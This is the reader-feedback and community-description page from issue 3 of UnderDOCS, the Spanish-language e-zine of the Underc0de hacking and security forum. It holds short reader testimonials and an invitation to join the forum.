¡Está genial la iniciativa del magazine, sigan así, me encantaron estos dos números! **@CAMIII**

**VÍA E-MAIL REDACCIONES@UNDERC0DE.ORG**

#### "

Ha estado entretenido, Por cierto gracias por el Ezine, gracias por el esfuerzo.

> @**0RTZ1 VÍA E-MAIL REDACCIONES@UNDERC0DE.ORG**

### "

Acabo de leer la Primera entrega, que estuvo estupendo y esta Segunda entrega estuvo mejor aún, con ansias de leer la tercera entrega que seguro estará lleno de muchas cosas nuevas que aprender...GraciasSss por sus aportes incondicionales...underc0de!!!

#### @**[NEWKEV](https://underc0de.org/foro/profile/NewKev/)**

**VÍA FORO UNDERC0DE**

### "

**#UNDERDOCS** nos ha sorprendido, es una revista con un gran contenido, creativa y generosa en su estructura gráfica. La suma y esfuerzo de las comunidades que ahí participa, son muestra de que se está forjando una solidez en el mundo de la informática a nivel hispanohablante, cosa que hacía falta. Es nuestro deber el apoyar estos proyectos, y fomentar la participación, retroalimentación y diversificación del conocimiento. Ello nos conviene a todos por igual. Gracias nuevamente a todo staff de Underc0de y demás colaboradores.

> **ANGEL RODRIGUEZ VÍA PÁGINA DE FACEBOOK UNDERC0DE**

#### "

Woow en su libro UNDERDOCS me enseñó bastantes cosas … animo.

> **@AES VÍA PÁGINA FACEBOOK UNDERC0DE**

**EXPRESÁTE Y HAZ LLEGAR TU MENSAJE / OPINIÓN**

**REDACCIONES@UNDERC0DE.ORG**

## **Acerca de UNDERC0DE…**

Underc0de nació en 2011, con la visión de ser una comunidad dedicada al Hacking y a la Seguridad Informática, *comprendiendo la libre divulgación del conocimiento, compartir saberes, intercambiar aportes e interactuar día a día* para potenciar las capacidades y habilidades de cada uno en un ambiente cordial. Para ello, se desarrollan **talleres, tutoriales, guías de aprendizaje, papers de variados temas, herramientas y actualizaciones informáticas.** 

UnderDOCS - Octubre 2019, Número 3

J

Con un foro nutrido de *muchas secciones y posts relacionados al hacking y la seguridad informática.* A diario los usuarios se conectan y comparten sus dudas y conocimientos con el resto de la comunidad.

En una búsqueda constante por mantener online la comunidad y seguir creciendo cada día un poquito más.

Los invitamos a que se **[registren](https://underc0de.org/foro/index.php?action=register)** en caso de que no lo estén, y si ya tienen una cuenta, **ingresen**.

## **¡MIL GRACIAS A TODOS POR LEERNOS Y COMPARTIR!**

**PRODUCIDO EN LA COMUNIDAD UNDERC0DE,** POR HACKERS DE TODO EL MUNDO, PARA PROFESIONALES DE TODO EL PLANETA.